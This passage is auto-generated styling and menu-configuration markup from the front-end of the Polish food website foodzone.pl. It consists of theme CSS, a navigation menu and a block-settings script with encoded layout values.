				.td_uid_37_696ce36a019eb_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_37_696ce36a019eb_rand .tdb-menu > li > a,
                .td_uid_37_696ce36a019eb_rand .td-subcat-more {
                    padding: 0 15px 0 0;
                }
                
                
                .td_uid_37_696ce36a019eb_rand .tdb-normal-menu > ul,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list {
                    left: -18px;
                }
                @media (max-width: 1018px) {
                    .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -18px;
                    }
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list {
                    padding: 10px;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:14px !important;
                }
                
                
                
                .td_uid_37_696ce36a019eb_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_37_696ce36a019eb_rand .tdb-mega-menu ul li {
                    max-width: 970px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_37_696ce36a019eb_rand .tdb-menu > li > a,
                .td_uid_37_696ce36a019eb_rand .td-subcat-more {
                    padding: 0 6px;
                }
                
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu > li > a,
                .td_uid_37_696ce36a019eb_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-normal-menu > ul,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list {
                    left: -20px;
                }
                @media (max-width: 1018px) {
                    .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list {
                    padding: 0px;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list li a {
                    padding: 8px 16px 10px;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
                .td_uid_37_696ce36a019eb_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_37_696ce36a019eb_rand .tdb-mega-menu ul li {
                    max-width: 700px !important;
                }
}
</style>
<style>
.td_uid_37_696ce36a019eb_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_37_696ce36a019eb_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_37_696ce36a019eb_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_37_696ce36a019eb_rand .tdb-menu > li:hover > a,
				.td_uid_37_696ce36a019eb_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_37_696ce36a019eb_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #bd00ff;
				}
				
				
				.td_uid_37_696ce36a019eb_rand .tdb-menu > li > a:after,
				.td_uid_37_696ce36a019eb_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_37_696ce36a019eb_rand .tdb-menu > li > a:after,
				.td_uid_37_696ce36a019eb_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_37_696ce36a019eb_rand .tdb-menu > li > a:after,
				.td_uid_37_696ce36a019eb_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_37_696ce36a019eb_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_37_696ce36a019eb_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list li:hover a {
					color: #282828;
				}
				
				.td_uid_37_696ce36a019eb_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_37_696ce36a019eb_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list li:hover a {
					background-color: #5e4760;
				}
</style><div id=td_uid_37_696ce36a019eb class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-69"><a href="https://foodzone.pl/aktualnosci/"><span class="tdb-menu-item-text">Aktualności</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_40_696ce36a0205a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_40_696ce36a0205a" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_40_696ce36a0205a_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_40_696ce36a0205a_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_40_696ce36a0205a_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_40_696ce36a0205a_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_40_696ce36a0205a_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_40_696ce36a0205a_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_40_696ce36a0205a_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_40_696ce36a0205a_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_40_696ce36a0205a_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_40_696ce36a0205a_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_40_696ce36a0205a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_696ce36a0205a_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_40_696ce36a0205a_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_40_696ce36a0205a_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_40_696ce36a0205a_rand .td-module-meta-info,
				.ie11 .td_uid_40_696ce36a0205a_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_40_696ce36a0205a_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_40_696ce36a0205a_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_40_696ce36a0205a_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_40_696ce36a0205a_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_40_696ce36a0205a_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_40_696ce36a0205a_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_40_696ce36a0205a_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-post-date,
				.td_uid_40_696ce36a0205a_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_40_696ce36a0205a_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_40_696ce36a0205a_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_40_696ce36a0205a_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_40_696ce36a0205a_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_40_696ce36a0205a_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_40_696ce36a0205a_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_696ce36a0205a_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_696ce36a0205a_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-post-date,
				.td_uid_40_696ce36a0205a_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_40_696ce36a0205a_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_40_696ce36a0205a_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_40_696ce36a0205a_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_40_696ce36a0205a_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-editor-date,
				.td_uid_40_696ce36a0205a_rand .td-editor-date .td-post-author-name,
				.td_uid_40_696ce36a0205a_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_40_696ce36a0205a_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_40_696ce36a0205a_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_696ce36a0205a_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_696ce36a0205a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_696ce36a0205a_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_696ce36a0205a_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_40_696ce36a0205a_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_696ce36a0205a_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-editor-date,
				.td_uid_40_696ce36a0205a_rand .td-editor-date .td-post-author-name,
				.td_uid_40_696ce36a0205a_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_40_696ce36a0205a_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_40_696ce36a0205a_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_696ce36a0205a_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_696ce36a0205a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_696ce36a0205a_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_696ce36a0205a_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_696ce36a0205a_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_40_696ce36a0205a_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_696ce36a0205a_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-editor-date,
				.td_uid_40_696ce36a0205a_rand .td-editor-date .td-post-author-name,
				.td_uid_40_696ce36a0205a_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_40_696ce36a0205a_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_696ce36a0205a_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_696ce36a0205a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_696ce36a0205a_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_696ce36a0205a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_696ce36a0205a_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_40_696ce36a0205a_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_696ce36a0205a_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_696ce36a0205a_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_40_696ce36a0205a = new tdBlock();
block_td_uid_40_696ce36a0205a.id = "td_uid_40_696ce36a0205a";
block_td_uid_40_696ce36a0205a.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article 